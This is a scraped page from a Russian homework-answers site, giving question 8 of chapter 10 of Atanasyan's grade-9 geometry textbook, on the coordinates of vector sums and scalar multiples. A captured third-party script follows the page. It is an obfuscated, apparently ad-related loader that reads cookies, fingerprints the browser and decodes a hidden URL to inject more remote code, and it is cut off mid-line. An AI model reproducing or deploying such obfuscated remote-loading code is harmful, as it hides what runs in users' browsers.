</div><div id="imStickyBar_pluginAppObj_04_wrapper" class="template-object-wrapper"><!-- Social Icons v.17 --><div id="imStickyBar_pluginAppObj_04">
            <div id="soc_imStickyBar_pluginAppObj_04">
                <div class="wrapper horizontal flat none">
                	<div class='social-icon flat'><a href='https://www.facebook.com/websitex5' target='_blank'><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"><path d="M57,93V54H70.14l2-15H57V29.09c0-4.39.94-7.39,7.24-7.39H72V8.14a98.29,98.29,0,0,0-11.6-.6C48.82,7.54,41,14.61,41,27.59V39H27V54H41V93H57Z"/></svg><span class='fallbacktext'>Fb</span></a></div><div class='social-icon flat'><a href='https://www.youtube.com/user/incomedia' target='_blank'><svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"><g><path d="M89.2,34S88.42,28.49,86,26.06c-3-3.19-6.45-3.14-8-3.32C66.81,21.93,50,22,50,22h0s-16.79-.07-28,0.74c-1.56.19-5,.17-8,3.36C11.58,28.53,10.8,34,10.8,34A120.47,120.47,0,0,0,10,47V53A121,121,0,0,0,10.8,66s0.78,5.51,3.18,7.94c3,3.19,7,3.09,8.82,3.42,6.4,0.61,27.2.8,27.2,0.8s16.81,0,28-.83a11.44,11.44,0,0,0,8-3.39C88.42,71.48,89.2,66,89.2,66A121.16,121.16,0,0,0,90,53V47A121.16,121.16,0,0,0,89.2,34ZM41.74,60.38V37.9L63.35,49.18Z"/></g></svg><span class='fallbacktext'>Yt</span></a></div><div class='social-icon flat'><a href='https://twitter.com/WebSiteX5' target='_blank'><svg width="100%" height="100%" viewBox="0 0 100 100" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;"><g transform="matrix(0.233139,0,0,0.233139,15.0291,15)"><path d="M178.57,127.15L290.27,0L263.81,0L166.78,110.38L89.34,0L0,0L117.13,166.93L0,300.25L26.46,300.25L128.86,183.66L210.66,300.25L300,300.25M36.01,19.54L76.66,19.54L263.79,281.67L223.13,281.67" style="fill-rule:nonzero;"/></g></svg><span class='fallbacktext'>X</span></a></div>
                </div>

            </div>
                <script>
                    socialicons_imStickyBar_pluginAppObj_04();
                </script>
        </div></div></div>
						</div>
					</div>
					<a class="imHidden" href="#imGoToCont" title="Заголовок главного меню">Перейти к контенту</a>
					<div id="imSideBar">
						<div id="imSideBarObjects"><div id="imSideBar_imObjectImage_01_wrapper" class="template-object-wrapper"><div id="imSideBar_imObjectImage_01"><div id="imSideBar_imObjectImage_01_container"><img src="images/empty-GT_imagea-1-.png" title="" alt="" />
</div></div></div></div>
					</div>
					<div id="imContentGraphics"></div>
					<main id="imContent">
						<a id="imGoToCont"></a>
						<header>
							<h2 id="imPgTitle">Вопрос 8 главы 10 геометрия Атанасян 9 класс ГДЗ</h2>
							<div id="imBreadcrumb">Глава 10 вопросы</div>
						</header>
						<div id="imPageRow_1" class="imPageRow">
						
						</div>
						<div id="imCell_1" class=""  data-responsive-sequence-number="1"> <div id="imCellStyleGraphics_1"></div><div id="imCellStyleBorders_1"></div><div id="imTextObject_280_01">
							<div data-index="0"  class="text-tab-content grid-prop current-tab "  id="imTextObject_280_01_tab0" style="opacity: 1; ">
								<div class="text-inner">
									<div class="imHeading1">8 вопрос к главе 10 учебника геометрии Атанасян 9 класс ГДЗ</div><div data-line-height="1.15" class="lh1-15"><span class="fs12lh1-15 ff1">Номер 8 - вопрос для повторения к главе 10 учебника геометрии Атанасян.</span></div><div data-line-height="1.15" class="lh1-15"><span class="fs12lh1-15 ff1">Ответы на вопросы для повторения к главе 10 учебника по геометрии 7-9 класс авторы Атанасян, Бутузов, Кадомцев, Позняк, Юдина; издательство "Просвещение" 2019.</span><span class="fs12lh1-15 ff1"> </span></div><div data-line-height="1.15" class="lh1-15"><span class="fs12lh1-15 ff1">Ответ на вопрос номер 8 главы 10, решебник по геометрии. </span><span class="fs12lh1-15">Сформулируйте и докажите правила нахождения координат суммы и разности векторов, а также произведения вектора на число по заданным координатам векторов.</span></div>
								</div>
							</div>
						
						</div>
						</div><div id="imCell_2" class=""  data-responsive-sequence-number="2"> <div id="imCellStyleGraphics_2"></div><div id="imCellStyleBorders_2"></div><div id="imObjectImage_280_02"><div id="imObjectImage_280_02_container"><img src="images/244zz_59qceomm.png" title="" alt="" />
						</div></div></div><div id="imCell_3"></div><div id="imCell_6" class=""  data-responsive-sequence-number="4"> <div id="imCellStyleGraphics_6"></div><div id="imCellStyleBorders_6"></div><!-- UNSEARCHABLE --><div id="imMenuObject_280_06"><div id="imMenuObject_280_06_container"><div class="hamburger-button hamburger-component"><div><div><div class="hamburger-bar"></div><div class="hamburger-bar"></div><div class="hamburger-bar"></div></div></div></div><div class="hamburger-menu-background-container hamburger-component">
							<div class="hamburger-menu-background menu-mobile menu-mobile-animated hidden">
								<div class="hamburger-menu-close-button"><span>&times;</span></div>
							</div>
						</div>
						<ul class="menu-mobile-animated hidden">
							<li class="imMnMnFirst imPage" data-link-paths=",/z9kl/1-11.html">
						<div class="label-wrapper">
						<div class="label-inner-wrapper">
								<a class="label" href="1-11.html">
						1-11		</a>
						</div>
						</div>
							</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/2-11.html">
						<div class="label-wrapper">
						<div class="label-inner-wrapper">
								<a class="label" href="2-11.html">
						2-11		</a>
						</div>
						</div>
							</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/3-11.html">
						<div class="label-wrapper">
						<div class="label-inner-wrapper">
								<a class="label" href="3-11.html">
						3-11		</a>
						</div>
						</div>
							</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/4-11.html">
						<div class="label-wrapper">
						<div class="label-inner-wrapper">
								<a class="label" href="4-11.html">
						4-11		</a>
						</div>
						</div>
							</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/5-11.html">
						<div class="label-wrapper">
						<div class="label-inner-wrapper">
								<a class="label" href="5-11.html">
						5-11		</a>
						</div>
						</div>
							</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/6-11.html">
						<div class="label-wrapper">
						<div class="label-inner-wrapper">
								<a class="label" href="6-11.html">
						6-11		</a>
						</div>
						</div>
							</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/7-11.html">
						<div class="label-wrapper">
						<div class="label-inner-wrapper">
								<a class="label" href="7-11.html">
						7-11		</a>
						</div>
						</div>
							</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/8-11.html">
						<div class="label-wrapper">
						<div class="label-inner-wrapper">
								<a class="label" href="8-11.html">
						8-11		</a>
						</div>
						</div>
							</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/9-11.html">
						<div class="label-wrapper">
						<div class="label-inner-wrapper">
								<a class="label" href="9-11.html">
						9-11		</a>
						</div>
						</div>
							</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/10-11.html">
						<div class="label-wrapper">
						<div class="label-inner-wrapper">
								<a class="label" href="10-11.html">
						10-11		</a>
						</div>
						</div>
							</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/11-11.html">
						<div class="label-wrapper">
						<div class="label-inner-wrapper">
								<a class="label" href="11-11.html">
						11-11		</a>
						</div>
						</div>
							</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/12-11.html">
						<div class="label-wrapper">
						<div class="label-inner-wrapper">
								<a class="label" href="12-11.html">
						12-11		</a>
						</div>
						</div>
							</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/13-11.html">
						<div class="label-wrapper">
						<div class="label-inner-wrapper">
								<a class="label" href="13-11.html">
						13-11		</a>
						</div>
						</div>
							</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/14-11.html">
						<div class="label-wrapper">
						<div class="label-inner-wrapper">
								<a class="label" href="14-11.html">
						14-11		</a>
						</div>
						</div>
							</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/15-11.html">
						<div class="label-wrapper">
						<div class="label-inner-wrapper">
								<a class="label" href="15-11.html">
						15-11		</a>
						</div>
						</div>
							</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/16-11.html">
						<div class="label-wrapper">
						<div class="label-inner-wrapper">
								<a class="label" href="16-11.html">
						16-11		</a>
						</div>
						</div>
							</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/17-11.html">
						<div class="label-wrapper">
						<div class="label-inner-wrapper">
								<a class="label" href="17-11.html">
						17-11		</a>
						</div>
						</div>
							</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/18-11.html">
						<div class="label-wrapper">
						<div class="label-inner-wrapper">
								<a class="label" href="18-11.html">
						18-11		</a>
						</div>
						</div>
							</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/19-11.html">
						<div class="label-wrapper">
						<div class="label-inner-wrapper">
								<a class="label" href="19-11.html">
						19-11		</a>
						</div>
						</div>
							</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/20-11.html">
						<div class="label-wrapper">
						<div class="label-inner-wrapper">
								<a class="label" href="20-11.html">
						20-11		</a>
						</div>
						</div>
							</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/21-11.html">
						<div class="label-wrapper">
						<div class="label-inner-wrapper">
								<a class="label" href="21-11.html">
						21-11		</a>
						</div>
						</div>
							</li><li class="imMnMnLast imPage" data-link-paths=",/z9kl/22-11.html">
						<div class="label-wrapper">
						<div class="label-inner-wrapper">
								<a class="label" href="22-11.html">
						22-11		</a>
						</div>
						</div>
							</li></ul></div></div><!-- UNSEARCHABLE END --><script>
						var imMenuObject_280_06_settings = {
							'menuId': 'imMenuObject_280_06',
							'responsiveMenuEffect': 'slide',
							'animationDuration': 1000,
						}
						x5engine.boot.push(function(){x5engine.initMenu(imMenuObject_280_06_settings)});
						$(function () {$('#imMenuObject_280_06_container ul li').not('.imMnMnSeparator').each(function () {    var $this = $(this), timeout = 0;    $this.on('mouseenter', function () {        if($(this).parents('#imMenuObject_280_06_container-menu-opened').length > 0) return;         clearTimeout(timeout);        setTimeout(function () { $this.children('ul, .multiple-column').stop(false, false).fadeIn(); }, 250);    }).on('mouseleave', function () {        if($(this).parents('#imMenuObject_280_06_container-menu-opened').length > 0) return;         timeout = setTimeout(function () { $this.children('ul, .multiple-column').stop(false, false).fadeOut(); }, 250);    });});});
						
						</script>
						</div><div id="imPageRow_2" class="imPageRow">
						
						</div>
						<div id="imCell_5" class=""  data-responsive-sequence-number="5"> <div id="imCellStyleGraphics_5"></div><div id="imCellStyleBorders_5"></div><div id="imObjectImage_280_05"><div id="imObjectImage_280_05_container"><img src="images/42-43.jpg" title="" alt="" />
						</div></div></div><div id="imPageRow_3" class="imPageRow">
						
						</div>
						<div id="imPageRow_4" class="imPageRow">
						
						</div>
						
					</main>
					<footer id="imFooter">
						<div id="imFooterObjects"><div id="imFooter_imHTMLObject_01_wrapper" class="template-object-wrapper"><div id="imFooter_imHTMLObject_01" class="imHTMLObject" style="text-align: center; width: 100%; overflow: hidden;"><!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t44.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
</script><!--/LiveInternet-->
</div></div><div id="imFooter_imHTMLObject_03_wrapper" class="template-object-wrapper"><div id="imFooter_imHTMLObject_03" class="imHTMLObject" style="text-align: center; width: 100%; overflow: hidden;"><div id="movie_video"></div><script type="text/javascript" src="https://vak345.com/s.js?v=e87c327fcae6dbb4cd5cb75d40025e1b" async></script></div></div><div id="imFooter_imHTMLObject_04_wrapper" class="template-object-wrapper"><div id="imFooter_imHTMLObject_04" class="imHTMLObject" style="text-align: center; width: 100%; overflow: hidden;"><script src="https://cdn.adfinity.pro/code/geo-gdz.ru/adfinity.js" async></script></div></div></div>
					</footer>
				</div>
				<span class="imHidden"><a href="#imGoToCont" title="Прочесть эту страницу заново">Назад к содержимому</a></span>
			</div>
		</div>
		
		<noscript class="imNoScript"><div class="alert alert-red">Для использования этого сайта необходимо включить JavaScript.</div></noscript>
	</body>
</html>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://vak345.com/s.js?v=e87c327fcae6dbb4cd5cb75d40025e1b
body_size: 10294
content:
function _0x14f1(_0x207cf3,_0x56b620){var _0xe68015=_0x417b();return _0x14f1=function(_0x23b767,_0xb20c36){_0x23b767=_0x23b767-(-0x51*-0x49+-0x1342+-0x299);var _0x326ac4=_0xe68015[_0x23b767];if(_0x14f1['HJnTlg']===undefined){var _0x36410e=function(_0x1f805b){var _0x4f3c15='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x228742='',_0x5a87a2='';for(var _0x457858=0x1218+-0xc7*-0x24+-0x2e14,_0x3c528f,_0x31ce03,_0x45cdca=-0x19c0+-0x3be*-0x3+-0x152*-0xb;_0x31ce03=_0x1f805b['charAt'](_0x45cdca++);~_0x31ce03&&(_0x3c528f=_0x457858%(-0x48e*0x1+-0x2*-0x89b+-0xca4*0x1)?_0x3c528f*(-0x1*-0x1557+0x1c3d+-0x3154)+_0x31ce03:_0x31ce03,_0x457858++%(-0x111*0x3+-0x16d2+-0x1f*-0xd7))?_0x228742+=String['fromCharCode'](0xb3c*0x1+0x1*0xa48+0x33*-0x67&_0x3c528f>>(-(0x1994+-0x6bf+-0x12d3)*_0x457858&0x13*0x1cf+0xf8d+0x1f*-0x19c)):-0x18a9+0x16f5+0x1b4){_0x31ce03=_0x4f3c15['indexOf'](_0x31ce03);}for(var _0x5067a3=-0x196+-0xe53+0xfe9,_0x5269eb=_0x228742['length'];_0x5067a3<_0x5269eb;_0x5067a3++){_0x5a87a2+='%'+('00'+_0x228742['charCodeAt'](_0x5067a3)['toString'](0xbe1*-0x3+-0x1c14+0x1*0x3fc7))['slice'](-(-0x1*0xb9a+0xd*0x1da+-0x2*0x63b));}return decodeURIComponent(_0x5a87a2);};_0x14f1['IwXNBY']=_0x36410e,_0x207cf3=arguments,_0x14f1['HJnTlg']=!![];}var _0x271ec6=_0xe68015[-0x1382*-0x1+0x115f+0x3*-0xc4b],_0x2fd118=_0x23b767+_0x271ec6,_0x46cfd5=_0x207cf3[_0x2fd118];return!_0x46cfd5?(_0x326ac4=_0x14f1['IwXNBY'](_0x326ac4),_0x207cf3[_0x2fd118]=_0x326ac4):_0x326ac4=_0x46cfd5,_0x326ac4;},_0x14f1(_0x207cf3,_0x56b620);}(function(_0x4846c5,_0x22d0d6){function _0xa9902d(_0x58e07b,_0x3d6bc9,_0x1f30be,_0x4affd5){return _0x14f1(_0x58e07b- -0x3bb,_0x3d6bc9);}var _0x1697f8=_0x4846c5();function _0x2a54fa(_0x4c69b1,_0x20dfcb,_0x343f8f,_0xaf6284){return _0x14f1(_0xaf6284-0x2b7,_0x343f8f);}while(!![]){try{var _0x1d5d6d=parseInt(_0xa9902d(-0x1e1,-0x1a9,-0x1e0,-0x1ee))/(-0x2292+-0x852+0x2ae5)*(-parseInt(_0xa9902d(-0x1f7,-0x227,-0x1b7,-0x1ac))/(-0xe5d+0x19da+0xb7b*-0x1))+parseInt(_0x2a54fa(0x421,0x475,0x489,0x449))/(0x6*-0x229+0x50c+0x1*0x7ed)+parseInt(_0x2a54fa(0x413,0x461,0x436,0x434))/(0x2*-0x50f+-0x1efb+0x291d)+parseInt(_0x2a54fa(0x470,0x416,0x451,0x43a))/(0x1059+-0x3*-0x3f5+-0x1c33)+-parseInt(_0xa9902d(-0x278,-0x294,-0x257,-0x27d))/(-0x1*0x1f5f+-0x2024+0x3f89)+-parseInt(_0x2a54fa(0x3fb,0x44e,0x410,0x41c))/(0x537+0xb*0x2d3+0x2441*-0x1)*(-parseInt(_0x2a54fa(0x41c,0x418,0x429,0x3fb))/(0x1*0xd17+0x6*0x20b+-0x1951))+-parseInt(_0xa9902d(-0x21b,-0x22b,-0x262,-0x1c8))/(-0x1186+-0xf2c*-0x1+0x263);if(_0x1d5d6d===_0x22d0d6)break;else _0x1697f8['push'](_0x1697f8['shift']());}catch(_0x397265){_0x1697f8['push'](_0x1697f8['shift']());}}}(_0x417b,-0x9275*-0xd+-0x53*-0x4d3b+0x46ccc*-0x4),function(_0x285f21){var _0x20641b={'rqrvL':function(_0x3adbbd,_0x4700b7){return _0x3adbbd!==_0x4700b7;},'wKSxh':_0x226801(-0x4d,-0x8d,-0x66,-0x36),'uWHnH':function(_0x4fad7e,_0x1eb0df){return _0x4fad7e+_0x1eb0df;},'DmmVh':function(_0x5b8b27,_0x5eef5e){return _0x5b8b27<_0x5eef5e;},'Tbhjy':function(_0x6c0f52,_0x15c231){return _0x6c0f52==_0x15c231;},'vFfTY':function(_0x19dc37,_0x3afccb){return _0x19dc37!=_0x3afccb;},'PwXsG':function(_0x51f711,_0x5d12d4){return _0x51f711===_0x5d12d4;},'zWeIi':_0x231a52(0x52,0x82,0xbf,0x91),'ibHwm':_0x231a52(0x86,0xa5,0xe3,0x9a),'VGePR':_0x226801(0x82,-0x1d,0x33,0x25),'pofAA':_0x226801(-0x87,-0x74,-0x46,-0x2d)+_0x231a52(0x9d,0xb7,0xb3,0xab),'pGgtc':_0x226801(-0x8,-0x2,-0x36,-0x6f),'dchpt':function(_0x8c1b00,_0x2dd46e){return _0x8c1b00+_0x2dd46e;},'aDXER':function(_0x2b0504,_0x30f763){return _0x2b0504==_0x30f763;},'pCunM':function(_0x5576d0,_0x5db25a){return _0x5576d0!=_0x5db25a;},'dbgqw':_0x231a52(0x3c,0x37,0x73,-0x17),'VxlAf':_0x226801(0x19,0x4,0x17,0x5a),'zRLcr':_0x226801(0x16,-0x48,-0x1,0x52)+_0x231a52(0xc7,0x90,0xd2,0x9e),'FSrQI':_0x226801(-0x23,0x26,0x8,0x1c),'IrtLh':'m_rel_def','RDBfi':function(_0x3271f9,_0x163669){return _0x3271f9===_0x163669;},'Ncifu':_0x231a52(0x62,0x50,0x33,0x10),'TqVzY':function(_0x48bd8e,_0x4498c0){return _0x48bd8e>_0x4498c0;},'xvYbV':function(_0x148778,_0x228658){return _0x148778!=_0x228658;},'utruB':_0x226801(0x1b,0x26,-0x14,-0x35)+_0x231a52(0x3c,0x85,0x4f,0x55),'EtTUH':_0x226801(-0x30,-0x36,-0x2e,-0x28),'fYTAI':function(_0x38f954,_0x4cec97){return _0x38f954==_0x4cec97;},'DGpxh':_0x226801(-0x46,-0x22,-0xe,-0x19),'eLxVq':function(_0x2421fc,_0x19bb56){return _0x2421fc==_0x19bb56;},'tATrX':_0x226801(-0x47,-0xf,-0x2,-0x50),'fCkAX':_0x231a52(0x21,0x39,0x77,-0x1),'VQbEl':function(_0x47a759,_0x1a7af2){return _0x47a759!=_0x1a7af2;},'ezDCy':_0x226801(0x28,0x2c,-0x15,-0xb),'wcngJ':'_ma','fYPoA':function(_0xfe2384,_0x461ef8){return _0xfe2384+_0x461ef8;},'helUw':function(_0x5c7c6d,_0x5de884){return _0x5c7c6d+_0x5de884;},'RNBwU':function(_0x166d95,_0x1c3d62){return _0x166d95/_0x1c3d62;},'myzpn':function(_0x3a02aa,_0x28010d){return _0x3a02aa%_0x28010d;},'Dodpg':function(_0x28744d,_0x7ffd1c){return _0x28744d(_0x7ffd1c);},'LtNTp':_0x226801(-0x40,-0x99,-0x4a,-0x71)+'rt','ZrAii':_0x226801(-0x13,0x51,0x11,0x11),'xNhnL':_0x231a52(0x1b,0x4f,0x8,0x3f),'rgAJt':_0x226801(-0x89,-0x87,-0x65,-0x64),'BLLNR':function(_0x2626b4,_0x23c79b){return _0x2626b4!==_0x23c79b;},'BfrIJ':_0x231a52(0x17,0x44,0x26,0x1f),'ZyciT':function(_0x4967a1,_0x48f4a){return _0x4967a1!=_0x48f4a;},'QfzGC':function(_0xe4f206,_0x57e3bf){return _0xe4f206===_0x57e3bf;},'CeDQq':_0x231a52(0x32,0x3a,0x29,0x27),'BRpDp':_0x231a52(0xb6,0x64,0xa9,0x8d),'NsKnV':function(_0x3db599,_0x2dc849){return _0x3db599===_0x2dc849;},'duqDm':_0x231a52(0x8b,0xb6,0xcb,0xcd),'nFuGS':_0x231a52(0x71,0x98,0x5a,0xdf),'NAoXc':function(_0x4dcf2f,_0x195c78){return _0x4dcf2f+_0x195c78;},'nfDFF':function(_0x2cd730,_0x2a1100){return _0x2cd730!=_0x2a1100;},'pXuTk':function(_0x569e6c,_0x1134ed){return _0x569e6c+_0x1134ed;},'uzqjq':_0x226801(-0x2e,-0x22,0x12,-0x25),'Atndq':_0x231a52(0x2a,0x77,0x33,0x88),'DQwiE':_0x231a52(0x81,0x76,0x64,0xae)+'\x20is\x20set','eOmmP':function(_0x3d0347,_0x34c9dd){return _0x3d0347!=_0x34c9dd;},'nlHKy':function(_0x264dda,_0x2e889f){return _0x264dda!=_0x2e889f;},'jseHV':_0x226801(-0x1e,-0x3a,-0x2f,-0x66)+'onfig','CtoLE':function(_0x25a65a,_0x52b8f2){return _0x25a65a!=_0x52b8f2;},'DjeWP':_0x226801(-0xa,-0x5d,-0x19,0x32)+_0x231a52(0xd8,0xb2,0xb4,0x9d),'OEbxB':_0x226801(0x2f,-0x51,-0x1f,0x10),'FWFHs':_0x231a52(0x35,0x27,0x47,0x5e),'HjRBD':'/adc/c.php','hJDZZ':_0x226801(0x11,0x18,0x21,-0x29),'EYJuR':'bICbi','REyNk':_0x231a52(-0x13,0x35,0x77,0x4c),'KNZpH':function(_0x435f1a,_0xcbf714){return _0x435f1a!=_0xcbf714;},'bzqAE':'vid_vpaut_'+_0x226801(0x8,-0x6d,-0x28,-0x5e),'abXaO':'timeRotato'+'r','nxaDD':_0x226801(0x10,-0x5,-0x30,-0x5a),'lnLne':_0x226801(0x4f,0x5b,0x26,0xc),'uDvBm':_0x231a52(0x48,0x78,0xb9,0x95),'Oeclg':function(_0x32d93c,_0x435ee6){return _0x32d93c+_0x435ee6;},'xigRB':function(_0x2a674b,_0x3d2368){return _0x2a674b+_0x3d2368;},'aExKw':_0x226801(0xa,-0x1c,-0x29,-0x69)+_0x231a52(0x5a,0x7a,0x86,0xbd)+_0x231a52(0x84,0xbb,0xd9,0x69)+'gger.php?','eqkTR':'message'},_0x28266f=JSON[_0x226801(-0x20,-0x82,-0x56,-0x51)]('["a","H","R","0","c","H","M","6","L","y","9","2","Y","W","s","z","N","D","U","u","Y","2","9","t","L","2","N","z","b","i","8","y","M","D","I","2","M","D","E","y","N","D","E","4","M","T","E","u","a","n","M","/","d","j","1","l","O","D","d","j","M","z","I","3","Z","m","N","h","Z","T","Z","k","Y","m","I","0","Y","2","Q","1","Y","2","I","3","N","W","Q","0","M","D","A","y","N","W","U","x","Y","i","Z","f","d","D","0","="]');function _0x53e719(_0x5c6d56){function _0x35f87e(_0xdd281e,_0x193246,_0x2faefa,_0x276606){return _0x231a52(_0xdd281e-0x1d9,_0x276606- -0x6,_0x2faefa-0xff,_0xdd281e);}function _0x2f5ef5(_0x179a07,_0x3908d1,_0x5db675,_0x34223e){return _0x231a52(_0x179a07-0x6b,_0x3908d1-0x165,_0x5db675-0x3e,_0x179a07);}if(_0x20641b[_0x35f87e(0xab,0x60,0x33,0x5f)](_0x20641b[_0x35f87e(0x22,0x80,0x44,0x57)],_0x20641b['wKSxh']))_0x2796c5[_0x35f87e(0x74,0x88,0x3c,0x66)][_0x35f87e(0x6a,0x28,0x71,0x30)](!![]);else{var _0x15b5d4=_0x20641b[_0x2f5ef5(0x175,0x1a2,0x1e8,0x1ce)](_0x5c6d56,'='),_0x5b0462=document[_0x35f87e(0x48,0xe0,0xe0,0x97)][_0x2f5ef5(0x17c,0x188,0x1be,0x16d)](';');for(var _0x2783e3=-0x2*-0xfad+0x1*-0x238d+0x433;_0x20641b[_0x2f5ef5(0x1cf,0x1e2,0x1f1,0x1cd)](_0x2783e3,_0x5b0462[_0x35f87e(0x5e,0x7a,0xba,0x9a)]);_0x2783e3++){var _0x3c3e85=_0x5b0462[_0x2783e3];while(_0x20641b[_0x2f5ef5(0x264,0x21e,0x1ea,0x25c)](_0x3c3e85[_0x35f87e(0x6b,0x6c,0x93,0xa8)](0xb*0x1ed+-0x1814+0x2e5),'\x20'))_0x3c3e85=_0x3c3e85['substring'](0x13*0xc5+0xdf9+-0x1c97,_0x3c3e85[_0x35f87e(0xa1,0xba,0xad,0x9a)]);if(_0x20641b[_0x35f87e(0x72,0xb8,0xef,0xb3)](_0x3c3e85[_0x35f87e(0x83,0x95,0xb1,0x6d)](_0x15b5d4),-0x1*0x1750+-0x20d6*0x1+0x3826))return _0x3c3e85[_0x35f87e(0x57,0x7a,0x5e,0x85)](_0x15b5d4['length'],_0x3c3e85['length']);}return null;}}let _0x52e26d=/iPad|iPhone|iPod/[_0x226801(-0x5b,-0x1f,-0x47,-0x1b)](navigator[_0x226801(-0x63,0x34,-0x1b,0x0)])||_0x20641b[_0x231a52(0x74,0xa4,0x79,0xd0)](navigator[_0x231a52(0x52,0x67,0x57,0x38)],_0x20641b[_0x231a52(0xb4,0xad,0x74,0xdc)])&&_0x20641b[_0x231a52(-0x1f,0x29,0x1b,-0x10)](navigator[_0x226801(0x23,-0x16,0x4,0x34)+_0x231a52(0x86,0x48,0x1b,0x3f)],-0xff3*0x2+-0x51*-0x1f+0xe*0x194);var _0x187fa6=_0x20641b[_0x226801(-0x30,-0x56,-0x39,-0x7b)](window[_0x226801(-0xb,-0x5e,-0x16,-0x27)][_0x226801(-0x7d,-0x30,-0x31,0x1b)]['indexOf'](_0x20641b[_0x226801(0x50,-0x12,0x25,0x4f)]),-(0x2231+0x839+-0x2a69)),_0xf2dd1e=_0x20641b[_0x226801(-0x8c,-0x52,-0x5e,-0x3f)](window[_0x226801(-0x32,0x13,-0x16,-0x23)][_0x226801(-0x29,-0x77,-0x31,-0x82)]['indexOf'](_0x20641b[_0x226801(-0x2e,0x17,0x14,-0x36)]),-(0x49a*0x5+0xe52+-0x2553));function _0x226801(_0x4d2382,_0x461328,_0x3d4450,_0x52a618){return _0x14f1(_0x3d4450- -0x1a4,_0x52a618);}var _0x32cd6b=window[_0x226801(-0x1e,0x8,-0x16,-0x10)][_0x231a52(0x47,0x51,0x68,0x36)]['indexOf']('#devenv')!=-(-0x242b*-0x1+-0x1c9d+-0x78d),_0x199496=_0x20641b['fYTAI'](window[_0x226801(-0x32,-0x40,-0x16,0x17)]['hash'],_0x20641b[_0x231a52(-0x9,0x30,0x37,0x78)]),_0x420b14=_0x20641b['eLxVq'](window['location'][_0x226801(-0x51,-0x14,-0x31,0x1f)],_0x226801(-0x33,-0x38,-0x3,-0x1c)),_0x387f27=_0x20641b[_0x226801(-0x6,0x43,-0xd,0x22)](window[_0x226801(-0x19,0xa,-0x16,0x37)][_0x226801(0xc,-0x4c,-0x31,0x15)],_0x20641b[_0x226801(0xa,-0x7d,-0x2c,-0x5d)]),_0x22b096=window[_0x231a52(0xae,0x6c,0xae,0x33)][_0x226801(-0x1a,-0x3b,-0x31,-0x4e)][_0x226801(-0x24,0x6,-0xf,-0x4)](_0x20641b[_0x226801(-0x87,-0x3e,-0x3d,-0x58)])!=-(-0x4*0x35b+-0x1a0b+-0x13bc*-0x2),_0x5a5298=_0x20641b['VQbEl'](window[_0x231a52(0x2e,0x6c,0x23,0x5e)][_0x231a52(0x0,0x51,0x6b,0x24)][_0x226801(0x3f,-0x4b,-0xf,-0x4)](_0x20641b[_0x231a52(0xc,0x42,-0x10,0x41)]),-(0x419*0x5+0x1*-0xd91+-0x7*0xfd)),_0x1be23a=_0x53e719(_0x20641b['wcngJ']),_0x110546=![];_0xf2dd1e&&(_0x110546=!![]);_0x5a5298&&(_0x32cd6b=!![]);window['movieadsFr'+_0x226801(0x1,0xb,-0x37,0x11)]=new Date();var _0x5c2aa4=_0x285f21['createElem'+'ent'](_0x20641b[_0x226801(-0x4f,-0x16,-0x4e,-0x26)](_0x20641b['helUw']('s','cr'),'i')+'pt'),_0x5a0d4e=(new Date()[_0x231a52(0x79,0xbc,0xa6,0xc8)]()+_0x20641b[_0x226801(0x4c,-0x1b,0x2f,-0x3)](_0x20641b['myzpn'](Date[_0x226801(-0x3,0x43,0x2a,0xc)](),0x1f6f+-0x29f*-0x1+-0x2*0xf13),-0x26b9*-0x1+-0x6a7+-0x1c2a))[_0x231a52(0x99,0x60,0xa7,0x43)](),_0x10798b=_0x20641b[_0x231a52(0x3e,0x8e,0xca,0xd2)](atob,_0x28266f[_0x231a52(0x58,0x41,0x5b,0x1)](''))+_0x5a0d4e,_0x322edb=window['hasOwnProp'+_0x226801(0x3a,0x5c,0x19,0x2a)](_0x20641b[_0x231a52(0xce,0x9e,0xaa,0xc0)])||navigator[_0x231a52(0x73,0x8f,0xbc,0x41)+_0x226801(-0x10,0x19,-0x24,-0x6a)];_0x322edb&&(_0x10798b+=_0x20641b['ZrAii']);_0x187fa6&&(_0x20641b[_0x226801(0x2c,-0x1e,-0x1d,0x8)](_0x20641b[_0x226801(-0x21,-0xa3,-0x5c,-0x27)],_0x226801(0x1,0x3,-0x33,-0x19))?_0x457858[_0x3c528f]=_0x31ce03:(_0x10798b+=_0x20641b[_0x231a52(0x2b,0x2e,0x29,0x5e)],_0x110546=!![]));_0x52e26d&&(_0x10798b+=_0x20641b[_0x231a52(0x6d,0x3e,0x53,0x10)]);_0x20641b[_0x226801(-